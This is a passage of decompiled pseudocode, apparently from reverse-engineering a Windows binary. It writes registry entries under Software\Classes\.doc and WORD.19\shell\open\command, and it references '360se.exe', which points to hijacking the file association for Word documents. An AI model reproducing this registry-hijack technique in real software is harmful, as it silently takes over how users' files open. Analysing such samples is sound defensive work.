 LOBYTE(v157) = 64;
sub_10009F70(L"Software\\Classes\\.doc");
LOBYTE(v157) = 54;
sub_10003730(v111, v112, *(int *)&v113, v114, v115, v116, (BYTE *)v117, v118, v119, v120, v121, v122);
v65 = (int *)&v128;
if ( v130 >= 8 )
v65 = (int *)v128;
v126 = &v117;
sub_10009F70(v65);
LOBYTE(v157) = 65;
sub_10009F70(L"Software\\Classes\\WORD.19\\DefaultIcon");
LOBYTE(v157) = 54;
sub_10003730(v111, v112, *(int *)&v113, v114, v115, v116, (BYTE *)v117, v118, v119, v120, v121, v122);
v126 = &v117;
sub_10009F70(L"open");
LOBYTE(v157) = 66;
sub_10009F70(L"Software\\Classes\\WORD.19\\shell");
LOBYTE(v157) = 54;
sub_10003730(v111, v112, *(int *)&v113, v114, v115, v116, (BYTE *)v117, v118, v119, v120, v121, v122);
v66 = (int *)&v153;
if ( v155 >= 8 )
v66 = (int *)v153;
v126 = &v117;
sub_10009F70(v66);
LOBYTE(v157) = 67;
sub_10009F70(L"Software\\Classes\\WORD.19\\shell\\open\\command");
LOBYTE(v157) = 54;
goto LABEL_117;
}
v54 = &dword_10022118;
if ( (unsigned int)dword_1002212C >= 0x10 )
v54 = (int *)dword_10022118;
v55 = (signed int *)sub_10009EF0(&v126);
v122 = v56;
v121 = *v55;
sub_1000B9F0(v54, v121, v56);
LOBYTE(v157) = 58;
v53 = sub_1000A2D0(&lpSubKey, v49 + 5, -1);
LOBYTE(v157) = 59;
sub_1000BD30(L"360se.exe ");
LOBYTE(v157) = 60;
}
else
{
v50 = &dword_10022118;
if ( (unsigned int)dword_1002212C >= 0x10 )
v50 = (int *)dword_10022118;
v51 = (signed int *)sub_10009EF0(&v125);